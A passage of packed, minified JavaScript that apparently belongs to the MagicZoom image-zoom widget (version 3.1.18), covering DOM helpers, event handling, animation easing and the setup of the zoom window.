b.3q(d||N,c.9F($J.$A(1H)))}},29:C(){G c=$J.$A(1H),b=9,d=c.5I();E C(f){E b.3q(d||N,$j([f||13.3X]).9F(c))}},1Q:C(){G c=$J.$A(1H),b=9,d=c.5I();E 13.4y(C(){E b.3q(b,c)},d||0)},aZ:C(){G c=$J.$A(1H),b=9;E C(){E b.1Q.3q(b,c)}},8P:C(){G c=$J.$A(1H),b=9,d=c.5I();E 13.cA(C(){E b.3q(b,c)},d||0)}});$J.v={7j:{95:!!(12.ci),ch:!!(13.cg),9e:!!(12.cf)},3f:(13.cj)?"6c":!!(13.ck)?"1L":(!9r.cn)?"4a":(1z!=12.cm)?"86":"cl",3p:"",7R:($J.2s(13.cd))?"cc":(9r.7R.2X(/ae|4L|c4/i)||["c3"])[0].2m(),35:12.6e&&"9a"==12.6e.2m(),2Y:C(){E(12.6e&&"9a"==12.6e.2m())?12.2k:12.6N},1s:M,5S:C(){B($J.v.1s){E}$J.v.1s=R;$J.2k=$j(12.2k);$j(12).8M("4g")}};(C(){C b(){E!!(1H.6q.7S)}$J.v.3p=("6c"==$J.v.3f)?((b())?c1:((12.5c)?c5:c6)):("1L"==$J.v.3f)?!!(13.93&&13.ca)?6:((13.93)?5:4):("4a"==$J.v.3f)?(($J.v.7j.95)?(($J.v.7j.9e)?c9:8X):c8):("86"==$J.v.3f)?!!(13.c7)?cp:((12.5c)?cq:cI):"";$J.v[$J.v.3f]=$J.v[$J.v.3f+$J.v.3p]=R})();$J.2x={2O:C(b){E 9.2d.47(b," ")},2p:C(b){B(b&&!9.2O(b)){9.2d+=(9.2d?" ":"")+b}E 9},4O:C(b){b=b||".*";9.2d=9.2d.1I(X 3v("(^|\\\\s)"+b+"(?:\\\\s|$)"),"$1").3l();E 9},cH:C(b){E 9.2O(b)?9.4O(b):9.2p(b)},1u:C(c){c=(c=="3K"&&9.54)?"8u":c.k();G b=N;B(9.54){b=9.54[c]}V{B(12.7r&&12.7r.9s){8t=12.7r.9s(9,N);b=8t?8t.cF([c.5C()]):N}}B(!b){b=9.1j[c]}B("1f"==c){E $J.2s(b)?3y(b):1}B(/^(1K(6K|70|6F|6E)9J)|((1G|1v)(6K|70|6F|6E))$/.2E(c)){b=3E(b)?b:"1n"}E("1p"==b?N:b)},1q:C(c,b){2o{B("1f"==c){9.g(b);E 9}B("3K"==c){9.1j[("1z"===5G(9.1j.8u))?"cJ":"8u"]=b;E 9}9.1j[c.k()]=b+(("5l"==$J.2H(b)&&!$j(["1E","1g"]).4H(c.k()))?"1a":"")}2A(d){}E 9},T:C(c){1l(G b 1t c){9.1q(b,c[b])}E 9},3k:C(){G b={};$J.$A(1H).24(C(c){b[c]=9.1u(c)},9);E b},g:C(g,c){c=c||M;g=3y(g);B(c){B(g==0){B("1F"!=9.1j.2V){9.1j.2V="1F"}}V{B("5H"!=9.1j.2V){9.1j.2V="5H"}}}B($J.v.1L){B(!9.54||!9.54.cK){9.1j.1g=1}2o{G d=9.cN.5V("98.9q.9I");d.9H=(1!=g);d.1f=g*1A}2A(b){9.1j.2j+=(1==g)?"":"cM:98.9q.9I(9H=R,1f="+g*1A+")"}}9.1j.1f=g;E 9},9K:C(b){1l(G c 1t b){9.cv(c,""+b[c])}E 9},1C:C(){E 9.T({1J:"2y",2V:"1F"})},1S:C(){E 9.T({1J:"1U",2V:"5H"})},2a:C(){E{I:9.9B,L:9.7T}},5Y:C(){E{Q:9.3u,P:9.45}},cs:C(){G b=9,c={Q:0,P:0};do{c.P+=b.45||0;c.Q+=b.3u||0;b=b.2f}2U(b);E c},3W:C(){B($J.2s(12.6N.9O)){G c=9.9O(),f=$j(12).5Y(),i=$J.v.2Y();E{Q:c.Q+f.y-i.cx,P:c.P+f.x-i.cy}}G g=9,d=t=0;do{d+=g.cC||0;t+=g.cB||0;g=g.bZ}2U(g&&!(/^(?:2k|cz)$/i).2E(g.3s));E{Q:t,P:d}},3H:C(){G c=9.3W();G b=9.2a();E{Q:c.Q,1d:c.Q+b.L,P:c.P,1e:c.P+b.I}},1M:C(d){2o{9.8e=d}2A(b){9.cP=d}E 9},6B:C(){E(9.2f)?9.2f.2T(9):9},5w:C(){$J.$A(9.bR).24(C(b){B(3==b.42){E}$j(b).5w()});9.6B();9.7L();B(9.$3d){$J.4m[9.$3d]=N;2C $J.4m[9.$3d]}E N},3C:C(d,c){c=c||"1d";G b=9.3x;("Q"==c&&b)?9.9c(d,b):9.21(d);E 9},28:C(d,c){G b=$j(d).3C(9,c);E 9},9A:C(b){9.3C(b.2f.78(9,b));E 9},6I:C(b){B(!(b=$j(b))){E M}E(9==b)?M:(9.4H&&!($J.v.8y))?(9.4H(b)):(9.9L)?!!(9.9L(b)&16):$J.$A(9.22(b.3s)).4H(b)}};$J.2x.5s=$J.2x.1u;$J.2x.9i=$J.2x.T;B(!13.2x){13.2x=$J.$F;B($J.v.3f.4a){13.12.3c("bq")}13.2x.1V=($J.v.3f.4a)?13["[[bp.1V]]"]:{}}$J.6a(13.2x,{$2Q:"7W"});$J.4U={2a:C(){B($J.v.bt||$J.v.8y){E{I:K.bx,L:K.bm}}E{I:$J.v.2Y().bz,L:$J.v.2Y().bc}},5Y:C(){E{x:K.bb||$J.v.2Y().45,y:K.ba||$J.v.2Y().3u}},aF:C(){G b=9.2a();E{I:1c.4W($J.v.2Y().bd,b.I),L:1c.4W($J.v.2Y().bl,b.L)}}};$J.1w(12,{$2Q:"12"});$J.1w(13,{$2Q:"13"});$J.1w([$J.2x,$J.4U],{S:C(f,c){G b=$J.65(9.$3d),d=b[f];B(1z!=c&&1z==d){d=b[f]=c}E(d||N)},1k:C(d,c){G b=$J.65(9.$3d);b[d]=c;E 9},6l:C(c){G b=$J.65(9.$3d);2C b[c];E 9}});B(!(13.7Q&&13.7Q.1V&&13.7Q.1V.5c)){$J.1w([$J.2x,$J.4U],{5c:C(b){E $J.$A(9.5e("*")).2j(C(d){2o{E(1==d.42&&d.2d.47(b," "))}2A(c){}})}})}$J.1w([$J.2x,$J.4U],{bj:C(){E 9.5c(1H[0])},22:C(){E 9.5e(1H[0])}});$J.7U={$2Q:"3X",17:C(){B(9.8S){9.8S()}V{9.8O=R}B(9.8G){9.8G()}V{9.bv=M}E 9},77:C(){E{x:9.bY||9.bA+$J.v.2Y().45,y:9.bQ||9.bP+$J.v.2Y().3u}},4Y:C(){G b=9.bO||9.bS;2U(b&&3==b.42){b=b.2f}E b},4s:C(){G c=N;1R(9.3t){U"2g":c=9.8F||9.bT;Y;U"1Z":c=9.8F||9.bX;Y;2h:E c}2o{2U(c&&3==c.42){c=c.2f}}2A(b){c=N}E c},aA:C(){B(!9.8E&&9.6L!==1z){E(9.6L&1?1:(9.6L&2?3:(9.6L&4?2:0)))}E 9.8E}};$J.7E="8L";$J.7F="bW";$J.62="";B(!12.8L){$J.7E="bU";$J.7F="bN";$J.62="4J"}$J.1w([$J.2x,$J.4U],{a:C(f,d){G i=("4g"==f)?M:R,c=9.S("5T",{});c[f]=c[f]||[];B(c[f].51(d.$5N)){E 9}B(!d.$5N){d.$5N=1c.b2(1c.aT()*$J.3G())}G b=9,g=C(j){E d.1Y(b)};B("4g"==f){B($J.v.1s){d.1Y(9);E 9}}B(i){g=C(j){j=$J.1w(j||13.e,{$2Q:"3X"});E d.1Y(b,$j(j))};9[$J.7E]($J.62+f,g,M)}c[f][d.$5N]=g;E 9},2l:C(f){G i=("4g"==f)?M:R,c=9.S("5T");B(!c||!c[f]){E 9}G g=c[f],d=1H[1]||N;B(f&&!d){1l(G b 1t g){B(!g.51(b)){55}9.2l(f,b)}E 9}d=("C"==$J.2H(d))?d.$5N:d;B(!g.51(d)){E 9}B("4g"==f){i=M}B(i){9[$J.7F]($J.62+f,g[d],M)}2C g[d];E 9},8M:C(f,c){G l=("4g"==f)?M:R,j=9,i;B(!l){G d=9.S("5T");B(!d||!d[f]){E 9}G g=d[f];1l(G b 1t g){B(!g.51(b)){55}g[b].1Y(9)}E 9}B(j===12&&12.73&&!26.8W){j=12.6N}B(12.73){i=12.73(f);i.bB(c,R,R)}V{i=12.bC();i.bG=f}B(12.73){j.8W(i)}V{j.bL("4J"+c,i)}E i},7L:C(){G b=9.S("5T");B(!b){E 9}1l(G c 1t b){9.2l(c)}9.6l("5T");E 9}});(C(){B($J.v.4a&&$J.v.3p<8X){(C(){($j(["bK","5u"]).4H(12.6J))?$J.v.5S():1H.6q.1Q(50)})()}V{B($J.v.1L&&13==Q){(C(){($J.$2o(C(){$J.v.2Y().bI("P");E R}))?$J.v.5S():1H.6q.1Q(50)})()}V{$j(12).a("cw",$J.v.5S);$j(13).a("3a",$J.v.5S)}}})();$J.30=C(){G g=N,c=$J.$A(1H);B("8s"==$J.2H(c[0])){g=c.5I()}G b=C(){1l(G l 1t 9){9[l]=$J.2K(9[l])}B(9.4D.$2t){9.$2t={};G o=9.4D.$2t;1l(G n 1t o){G j=o[n];1R($J.2H(j)){U"C":9.$2t[n]=$J.30.8H(9,j);Y;U"9D":9.$2t[n]=$J.2K(j);Y;U"4K":9.$2t[n]=$J.2K(j);Y}}}G i=(9.2I)?9.2I.3q(9,1H):9;2C 9.7S;E i};B(!b.1V.2I){b.1V.2I=$J.$F}B(g){G f=C(){};f.1V=g.1V;b.1V=X f;b.$2t={};1l(G d 1t g.1V){b.$2t[d]=g.1V[d]}}V{b.$2t=N}b.4D=$J.30;b.1V.4D=b;$J.1w(b.1V,c[0]);$J.1w(b,{$2Q:"8s"});E b};a.30.8H=C(b,c){E C(){G f=9.7S;G d=c.3q(b,1H);E d}};$J.1D=X $J.30({H:{5q:50,2i:6w,3h:C(b){E-(1c.87(1c.7P*b)-1)/2},4V:$J.$F,3i:$J.$F,5b:$J.$F},2J:N,2I:C(c,b){9.26=$j(c);9.H=$J.1w(9.H,b);9.3w=M},1i:C(b){9.2J=b;9.1B=0;9.dY=0;9.89=$J.3G();9.8V=9.89+9.H.2i;9.3w=9.8Y.19(9).8P(1c.4c(8n/9.H.5q));9.H.4V.1Y();E 9},17:C(b){b=$J.2s(b)?b:M;B(9.3w){8Q(9.3w);9.3w=M}B(b){9.4P(1);9.H.3i.1Q(10)}E 9},5v:C(d,c,b){E(c-d)*b+d},8Y:C(){G c=$J.3G();B(c>=9.8V){B(9.3w){8Q(9.3w);9.3w=M}9.4P(1);9.H.3i.1Q(10);E 9}G b=9.H.3h((c-9.89)/9.H.2i);9.4P(b)},4P:C(b){G c={};1l(G d 1t 9.2J){B("1f"===d){c[d]=1c.4c(9.5v(9.2J[d][0],9.2J[d][1],b)*1A)/1A}V{c[d]=1c.4c(9.5v(9.2J[d][0],9.2J[d][1],b))}}9.H.5b(c);9.5f(c)},5f:C(b){E 9.26.T(b)}});$J.1D.2e={3m:C(b){E b},8R:C(b){E-(1c.87(1c.7P*b)-1)/2},dX:C(b){E 1-$J.1D.2e.8R(1-b)},8T:C(b){E 1c.4I(2,8*(b-1))},dQ:C(b){E 1-$J.1D.2e.8T(1-b)},8Z:C(b){E 1c.4I(b,2)},dO:C(b){E 1-$J.1D.2e.8Z(1-b)},8v:C(b){E 1c.4I(b,3)},dR:C(b){E 1-$J.1D.2e.8v(1-b)},8x:C(c,b){b=b||1.dV;E 1c.4I(c,2)*((b+1)*c-b)},dU:C(c,b){E 1-$J.1D.2e.8x(1-c)},8B:C(c,b){b=b||[];E 1c.4I(2,10*--c)*1c.87(20*c*1c.7P*(b[0]||1)/3)},ec:C(c,b){E 1-$J.1D.2e.8B(1-c,b)},8A:C(f){1l(G d=0,c=1;1;d+=c,c/=2){B(f>=(7-4*d)/11){E c*c-1c.4I((11-6*d-11*f)/4,2)}}},e9:C(b){E 1-$J.1D.2e.8A(1-b)},2y:C(b){E 0}};$J.91=X $J.30($J.1D,{2I:C(b,c){9.8h=b;9.H=$J.1w(9.H,c);9.3w=M},1i:C(b){9.$2t.1i([]);9.9z=b;E 9},4P:C(b){1l(G c=0;c<9.8h.1y;c++){9.26=$j(9.8h[c]);9.2J=9.9z[c];9.$2t.4P(b)}}});$J.1D.ab=X $J.30($J.1D,{H:{57:"5R"},2I:C(c,b){9.26=$j(c);9.H=$J.1w(9.$2t.H,9.H);9.$2t.2I(c,b);9.3r=9.26.S("3U:3r");9.3r=9.3r||$J.$X("2n").T($J.1w(9.26.3k("1v-Q","1v-P","1v-1e","1v-1d","1b","Q","3K"),{1O:"1F"})).9A(9.26);9.26.1k("3U:3r",9.3r).T({1v:0})},5R:C(){9.1v="1v-Q";9.3n="L";9.4o=9.26.7T},8l:C(b){9.1v="1v-"+(b||"P");9.3n="I";9.4o=9.26.9B},1e:C(){9.8l()},P:C(){9.8l("1e")},1i:C(d,i){9[i||9.H.57]();G g=9.26.1u(9.1v).1m(),f=9.3r.1u(9.3n).1m(),b={},j={},c;b[9.1v]=[g,0],b[9.3n]=[0,9.4o],j[9.1v]=[g,-9.4o],j[9.3n]=[f,0];1R(d){U"1t":c=b;Y;U"88":c=j;Y;U"6n":c=(0==f)?b:j;Y}9.$2t.1i(c);E 9},5f:C(b){9.26.1q(9.1v,b[9.1v]);9.3r.1q(9.3n,b[9.3n]);E 9},dL:C(b){E 9.1i("1t",b)},da:C(b){E 9.1i("88",b)},1C:C(c){9[c||9.H.57]();G b={};b[9.3n]=0,b[9.1v]=-9.4o;E 9.5f(b)},1S:C(c){9[c||9.H.57]();G b={};b[9.3n]=9.4o,b[9.1v]=0;E 9.5f(b)},6n:C(b){E 9.1i("6n",b)}});$J.4L=$j(13);$J.2c=$j(12)})();$J.$7O=C(){E M};G 1h={3p:"3.1.18",H:{},7m:{1f:50,41:M,7l:40,5q:25,2R:4h,2W:4h,53:15,5p:"1e",4w:M,6W:M,5r:M,9v:M,x:-1,y:-1,6Q:M,2S:M,6H:R,4u:"R",5y:"1X",9j:M,8D:8p,b3:7x,1W:"",9l:R,9p:M,4q:R,6g:"aW 1g..",6d:75,7c:-1,7b:-1,9k:7x,7p:"7s",9t:8p,9m:R,5D:M},9y:$j([/^(1f)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1f-aD)(\\s+)?:(\\s+)?(R|M)$/i,/^(6H\\-60)(\\s+)?:(\\s+)?(\\d+)$/i,/^(5q)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1g\\-I)(\\s+)?:(\\s+)?(\\d+)(1a)?/i,/^(1g\\-L)(\\s+)?:(\\s+)?(\\d+)(1a)?/i,/^(1g\\-d6)(\\s+)?:(\\s+)?(\\d+)(1a)?/i,/^(1g\\-1b)(\\s+)?:(\\s+)?(1e|P|Q|1d|8g|76)$/i,/^(d7\\-57)(\\s+)?:(\\s+)?(R|M)$/i,/^(dc\\-4J\\-1X)(\\s+)?:(\\s+)?(R|M)$/i,/^(dh\\-1S\\-1g)(\\s+)?:(\\s+)?(R|M)$/i,/^(dg\\-1b)(\\s+)?:(\\s+)?(R|M)$/i,/^(x)(\\s+)?:(\\s+)?([\\d.]+)(1a)?/i,/^(y)(\\s+)?:(\\s+)?([\\d.]+)(1a)?/i,/^(1X\\-9u\\-df)(\\s+)?:(\\s+)?(R|M)$/i,/^(1X\\-9u\\-de)(\\s+)?:(\\s+)?(R|M)$/i,/^(6H)(\\s+)?:(\\s+)?(R|M)$/i,/^(1S\\-1P)(\\s+)?:(\\s+)?(R|M|Q|1d)$/i,/^(1o\\-d5)(\\s+)?:(\\s+)?(1X|2g)$/i,/^(1g\\-4E)(\\s+)?:(\\s+)?(R|M)$/i,/^(1g\\-4E\\-1t\\-60)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1g\\-4E\\-88\\-60)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1W)(\\s+)?:(\\s+)?([a-dM-d4\\-:\\.]+)$/i,/^(9w\\-3P\\-cV)(\\s+)?:(\\s+)?(R|M)$/i,/^(9w\\-3P\\-7X)(\\s+)?:(\\s+)?(R|M)$/i,/^(1S\\-5i)(\\s+)?:(\\s+)?(R|M)$/i,/^(5i\\-cW)(\\s+)?:(\\s+)?([^;]*)$/i,/^(5i\\-1f)(\\s+)?:(\\s+)?(\\d+)$/i,/^(5i\\-1b\\-x)(\\s+)?:(\\s+)?(\\d+)(1a)?/i,/^(5i\\-1b\\-y)(\\s+)?:(\\s+)?(\\d+)(1a)?/i,/^(3P\\-2g\\-cT)(\\s+)?:(\\s+)?(\\d+)$/i,/^(3P\\-9E)(\\s+)?:(\\s+)?(7s|4E|M)$/i,/^(3P\\-9E\\-60)(\\s+)?:(\\s+)?(\\d+)$/i,/^(6O\\-1g\\-13)(\\s+)?:(\\s+)?(R|M)$/i,/^(cS\\-4C)(\\s+)?:(\\s+)?(R|M)$/i]),3L:[],b6:C(b){1l(G a=0;a<1h.3L.1y;a++){B(1h.3L[a].3e){1h.3L[a].5L()}V{B(1h.3L[a].H.2S&&1h.3L[a].5t){1h.3L[a].5t=b}}}},17:C(a){B(a.1g){a.1g.17();E R}E M},1i:C(a){B(!a.1g){G b=N;2U(b=a.3x){B(b.3s=="6t"){Y}a.2T(b)}2U(b=a.cX){B(b.3s=="6t"){Y}a.2T(b)}B(!a.3x||a.3x.3s!="6t"){cY"d3 d2 d1"}1h.3L.3o(X 1h.1g(a))}V{a.1g.1i()}},1M:C(d,a,c,b){B(d.1g){d.1g.1M(a,c,b);E R}E M},5X:C(){$J.$A(13.12.5e("A")).24(C(a){B(/1h/.2E(a.2d)){B(1h.17(a)){1h.1i.1Q(1A,a)}V{1h.1i(a)}}},9)},cZ:C(a){B(a.1g){E{x:a.1g.H.x,y:a.1g.H.y}}},92:C(c){G b,a;b="";1l(a=0;a<c.1y;a++){b+=6j.aQ(14^c.b8(a))}E b}};1h.5E=C(){9.2I.3q(9,1H)};1h.5E.1V={2I:C(a){9.cb=N;9.4b=N;9.85=9.9N.29(9);9.6r=N;9.I=0;9.L=0;9.1K={P:0,1e:0,Q:0,1d:0};9.1G={P:0,1e:0,Q:0,1d:0};9.1s=M;9.4l=N;B("5d"==$J.2H(a)){9.4l=$J.$X("6v").T({1b:"1N",Q:"-46",I:"9M",L:"9M",1O:"1F"}).28($J.2k);9.K=$J.$X("3I").28(9.4l);9.6p();9.K.1T=a}V{9.K=$j(a);9.6p()}},3A:C(){B(9.4l){B(9.K.2f==9.4l){9.K.6B().T({1b:"6i",Q:"1p"})}9.4l.5w();9.4l=N}},9N:C(a){B(a){$j(a).17()}B(9.cb){9.3A();9.cb.1Y(9,M)}9.4r()},6p:C(a){9.4b=N;B(a==R||!(9.K.1T&&(9.K.5u||9.K.6J=="5u"))){9.4b=C(b){B(b){$j(b).17()}B(9.1s){E}9.1s=R;9.80();B(9.cb){9.3A();9.cb.1Y()}}.29(9);9.K.a("3a",9.4b);$j(["6G","6z"]).24(C(b){9.K.a(b,9.85)},9)}V{9.1s=R}},1M:C(a){9.4r();B(9.K.1T.47(a)){9.1s=R}V{9.6p(R);9.K.1T=a}},80:C(){9.I=9.K.I;9.L=9.K.L;$j(["6F","6E","6K","70"]).24(C(a){9.1G[a.2m()]=9.K.5s("1G"+a).1m();9.1K[a.2m()]=9.K.5s("1K"+a+"9J").1m()},9);B($J.v.6c||($J.v.1L&&!$J.v.35)){9.I-=9.1G.P+9.1G.1e;9.L-=9.1G.Q+9.1G.1d}},8w:C(){G a=N;a=9.K.3H();E{Q:a.Q+9.1K.Q,1d:a.1d-9.1K.1d,P:a.P+9.1K.P,1e:a.1e-9.1K.1e}},dC:C(){B(9.6r){9.6r.1T=9.K.1T;9.K=N;9.K=9.6r}},3a:C(a){B(9.1s){B(!9.I){9.80()}9.3A();a.1Y()}V{9.cb=a}},4r:C(){B(9.4b){9.K.2l("3a",9.4b)}$j(["6G","6z"]).24(C(a){9.K.2l(a,9.85)},9);9.4b=N;9.cb=N;9.I=N;9.1s=M;9.dA=M}};1h.1g=C(){9.7K.3q(9,1H)};1h.1g.1V={7K:C(b,a){9.3F=-1;9.3e=M;9.6A=0;9.6V=0;9.H=$J.2K(1h.7m);B(b){9.c=$j(b)}9.49(9.c.2z);B(a){9.49(a)}9.3j=N;B(b){9.99=9.59.29(9);9.9b=9.7A.29(9);9.7d=9.1S.19(9,M);9.96=9.5j.19(9);9.5z=9.5o.29(9);9.c.a("1X",C(c){B(!$J.v.1L){9.9g()}$j(c).17();E M});9.c.a("59",9.99);9.c.a("7A",9.9b);9.c.9P="4J";9.c.1j.dF="2y";9.c.dK=$J.$7O;9.c.dJ=$J.$7O;9.c.T({1b:"4n",1J:"b9-1U",dI:"2y",6C:"0",4S:"dG"});B($J.v.dH||$J.v.6c){9.c.T({1J:"1U"})}B(9.c.1u("7e")=="69"){9.c.T({1v:"1p 1p"})}9.c.1g=9}V{9.H.2S=M}B(!9.H.2S){9.79()}},79:C(){G b,j,i,c,a;B(!9.q){9.q=X 1h.5E(9.c.3x);9.w=X 1h.5E(9.c.2w)}V{9.w.1M(9.c.2w)}B(!9.e){9.e={K:$j(12.3c("2n")).2p("dy").T({1O:"1F",1E:1A,Q:"-46",1b:"1N",I:9.H.2R+"1a",L:9.H.2W+"1a"}),1g:9,3Q:"1n"};9.e.1C=C(){B(9.K.1j.Q!="-46"&&!9.1g.x.3M){9.3Q=9.K.1j.Q;9.K.1j.Q="-46"}};9.e.ax=9.e.1C.19(9.e);B($J.v.1L){b=$j(12.3c("7z"));b.1T="7H:\'\'";b.T({P:"1n",Q:"1n",1b:"1N"}).dx=0;9.e.9o=9.e.K.21(b)}9.e.3R=$j(12.3c("2n")).2p("dp").T({1b:"4n",1E:10,P:"1n",Q:"1n",1G:"dn"}).1C();j=12.3c("2n");j.1j.1O="1F";j.21(9.w.K);9.w.K.T({1G:"1n",1v:"1n",1K:"1n"});B(9.H.4u=="1d"){9.e.K.21(j);9.e.K.21(9.e.3R)}V{9.e.K.21(9.e.3R);9.e.K.21(j)}B(9.H.5p=="8g"&&$j(9.c.1r+"-7X")){$j(9.c.1r+"-7X").21(9.e.K)}V{9.c.21(9.e.K)}B("1z"!==5G(a)){9.e.g=$j(12.3c("6v")).T({7i:a[1],b7:a[2]+"1a",aJ:a[3],a9:"a8",1b:"1N",I:a[5],7e:a[4],P:"1n"}).1M(1h.92(a[0]));9.e.K.21(9.e.g)}}B(9.H.4u!="M"&&9.H.4u!=M&&9.c.1P!=""&&9.H.5p!="76"){c=9.e.3R;2U(i=c.3x){c.2T(i)}9.e.3R.21(12.7k(9.c.1P));9.e.3R.1S()}V{9.e.3R.1C()}B(9.c.6h===1z){9.c.6h=9.c.1P}9.c.1P="";9.q.3a(9.94.19(9))},94:C(a){B(!a&&a!==1z){E}B(!9.H.41){9.q.K.g(1)}9.c.T({I:9.q.I+"1a"});B(9.H.4q){9.5A=4y(9.96,8p)}B(9.H.1W!=""&&$j(9.H.1W)){9.9h()}B(9.c.1r!=""){9.9f()}9.w.3a(9.9d.19(9))},9d:C(c){G b,a;B(!c&&c!==1z){48(9.5A);B(9.H.4q&&9.o){9.o.1C()}E}b=9.e.3R.2a();B(9.H.9m||9.H.5D){B((9.w.I<9.H.2R)||9.H.5D){9.H.2R=9.w.I}B((9.w.L<9.H.2W)||9.H.5D){9.H.2W=9.w.L+b.L}}B(9.H.4u=="1d"){9.w.K.2f.1j.L=(9.H.2W-b.L)+"1a"}9.e.K.T({L:9.H.2W+"1a",I:9.H.2R+"1a"}).g(1);B($J.v.1L){9.e.9o.T({I:9.H.2R+"1a",L:9.H.2W+"1a"})}a=9.q.K.3H();1R(9.H.5p){U"8g":Y;U"1e":9.e.K.1j.P=a.1e-a.P+9.H.53+"1a";9.e.3Q="1n";Y;U"P":9.e.K.1j.P="-"+(9.H.53+9.H.2R)+"1a";9.e.3Q="1n";Y;U"Q":9.e.K.1j.P="1n";9.e.3Q="-"+(9.H.53+9.H.2W)+"1a";Y;U"1d":9.e.K.1j.P="1n";9.e.3Q=a.1d-a.Q+9.H.53+"1a";Y;U"76":9.e.K.T({P:"1n",L:9.q.L+"1a",I:9.q.I+"1a"});9.H.2R=9.q.I;9.H.2W=9.q.L;9.e.3Q="1n";Y}9.6R=9.H.2W-b.L;B(9.e.g){9.e.g.T({Q:9.H.4u=="1d"?"1n":((9.H.2W-20)+"1a")})}9.w.K.T({1b:"4n",4t:"1n",1G:"1n",P:"1n",Q:"1n"});9.9C();B(9.H.5r){B(9.H.x==-1){9.H.x=9.q.I/2}B(9.H.y==-1){9.H.y=9.q.L/2}9.1S()}V{B(9.H.9j){9.r=X $J.1D(9.e.K)}9.e.K.T({Q:"-46"})}B(9.H.4q&&9.o){9.o.1C()}9.c.a("7G",9.5z);9.c.a("1Z",9.5z);B(!9.H.6Q||9.H.2S){9.3e=R}B(9.H.2S&&9.5t){9.5o(9.5t)}9.3F=$J.3G()},5j:C(){B(9.w.1s){E}9.o=$j(12.3c("2n")).2p("du").g(9.H.6d/1A).T({1J:"1U",1O:"1F",1b:"1N",2V:"1F","z-2D":20,"4W-I":(9.q.I-4)});9.o.21(12.7k(9.H.6g));9.c.21(9.o);G a=9.o.2a();9.o.T({P:(9.H.7c==-1?((9.q.I-a.I)/2):(9.H.7c))+"1a",Q:(9.H.7b==-1?((9.q.L-a.L)/2):(9.H.7b))+"1a"});9.o.1S()},9h:C(){$j(9.H.1W).97=$j(9.H.1W).2f;$j(9.H.1W).9G=$j(9.H.1W).bD;9.c.21($j(9.H.1W));$j(9.H.1W).T({1b:"1N",P:"1n",Q:"1n",I:9.q.I+"1a",L:9.q.L+"1a",1E:15}).1S();B($J.v.1L){9.c.6o=9.c.21($j(12.3c("2n")).T({1b:"1N",P:"1n",Q:"1n",I:9.q.I+"1a",L:9.q.L+"1a",1E:14,3b:"#dt"}).g(0.ds))}$J.$A($j(9.H.1W).5e("A")).24(C(b){G c=b.dw.3B(","),a=N;$j(b).T({1b:"1N",P:c[0]+"1a",Q:c[1]+"1a",I:(c[2]-c[0])+"1a",L:(c[3]-c[1])+"1a",1E:15}).1S();B(b.2O("1x")){B(a=b.S("1o")){a.2r=9.H.1W}V{b.2z+=";2r: "+9.H.1W+";"}}},9)},9f:C(){G d,c,a,f;9.3P=$j([]);$J.$A(12.5e("A")).24(C(b){d=X 3v("^"+9.c.1r+"$");c=X 3v("1g\\\\-1r(\\\\s+)?:(\\\\s+)?"+9.c.1r+"($|;)");B(d.2E(b.2z)||c.2E(b.2z)){B(!$j(b).5x){b.5x=C(g){B(!$J.v.1L){9.9g()}$j(g).17();E M};b.a("1X",b.5x)}B(!b.4j){b.4j=C(i,g){B(i.3t=="1Z"){B(9.5F){48(9.5F)}9.5F=M;E}B(g.1P!=""){9.c.1P=g.1P}B(i.3t=="2g"){9.5F=4y(9.1M.19(9,g.2w,g.71,g.2z),9.H.9k)}V{9.1M(g.2w,g.71,g.2z)}}.29(9,b);b.a(9.H.5y,b.4j);B(9.H.5y=="2g"){b.a("1Z",b.4j)}}b.T({6C:"0"});B(9.H.9l){f=X 9n();f.1T=b.71}B(9.H.9p){a=X 9n();a.1T=b.2w}9.3P.3o(b)}},9)},17:C(a){2o{9.5L();9.c.2l("7G",9.5z);9.c.2l("1Z",9.5z);B(1z===a){9.x.K.1C()}B(9.r){9.r.17()}9.y=N;9.3e=M;9.3P.24(C(c){B(1z===a){c.2l(9.H.5y,c.4j);B(9.H.5y=="2g"){c.2l("1Z",c.4j)}c.4j=N;c.2l("1X",c.5x);c.5x=N}},9);B(9.H.1W!=""&&$j(9.H.1W)){$j(9.H.1W).1C();$j(9.H.1W).97.9c($j(9.H.1W),$j(9.H.1W).9G);B(9.c.6o){9.c.2T(9.c.6o)}}9.w.4r();B(9.H.41){9.c.4O("6M");9.q.K.g(1)}9.r=N;B(9.o){9.c.2T(9.o)}B(1z===a){9.q.4r();9.c.2T(9.x.K);9.e.K.2f.2T(9.e.K);9.x=N;9.e=N;9.w=N;9.q=N}B(9.5A){48(9.5A);9.5A=N}9.3j=N;9.c.6o=N;9.o=N;B(9.c.1P==""){9.c.1P=9.c.6h}9.3F=-1}2A(b){}},1i:C(a){B(9.3F!=-1){E}9.7K(M,a)},1M:C(c,d,j){G k,f,l,b,g,a,i;i=N;B($J.3G()-9.3F<4h||9.3F==-1||9.7o){k=4h-$J.3G()+9.3F;B(9.3F==-1){k=4h}9.5F=4y(9.1M.19(9,c,d,j),k);E}f=C(m){B(1z!=c){9.c.2w=c}B(1z===j){j=""}B(9.H.9v){j="x: "+9.H.x+"; y: "+9.H.y+"; "+j}B(1z!=d){9.q.1M(d);B(m!==1z){9.q.3a(m)}}};B(9.c.S("1o")&&9.c.S("1o").1s){G i=C(){9.c.S("1o").1M(9.c.2w,N,j)}.19(9)}b=9.q.I;g=9.q.L;9.17(R);B(9.H.7p!="M"){9.7o=R;a=X 1h.5E(d);9.c.21(a.K);a.K.T({1f:0,1b:"1N",P:"1n",Q:"1n"});l=C(){G m,o,n;m={};n={};o={1f:[0,1]};B(b!=a.I||g!=a.L){n.I=o.I=m.I=[b,a.I];n.L=o.L=m.L=[g,a.L]}B(9.H.7p=="4E"){m.1f=[1,0]}X $J.91([9.c,a.K,9.c.3x],{2i:9.H.9t,3i:C(){f.1Y(9,C(){a.4r();9.c.2T(a.K);a=N;B(m.1f){$j(9.c.3x).T({1f:1})}9.7o=M;9.1i(j);B(i){i.1Q(10)}}.19(9))}.19(9)}).1i([n,o,m])};a.3a(l.19(9))}V{f.1Y(9,C(){9.c.T({I:9.q.I+"1a",L:9.q.L+"1a"});9.1i(j);B(i){i.1Q(10)}}.19(9))}},49:C(b){G a,f,d,c;a=N;f=[];d=$j(b.3B(";"));1l(c 1t 